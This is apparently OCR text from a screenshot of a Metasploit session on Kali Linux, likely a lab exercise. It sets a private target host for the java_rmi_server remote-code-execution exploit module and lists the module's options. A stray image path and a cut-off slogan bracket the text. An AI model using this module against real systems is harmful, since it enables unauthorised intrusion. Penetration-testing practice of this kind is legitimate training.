 msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait
for the payload request
RHOSTS 192.168.50.101 yes The target host(s), see https://doc
s.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface
to listen on. This must be an addr
ess on the local machine or 0.0.0.0
to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connecti
ons
SSLCert no Path to a custom SSL certificate (d
efault is randomly generated)
URIPATH no The URI to use for this exploit (de
fault is random)
KALI LINUX
"the quieter you become, the hear"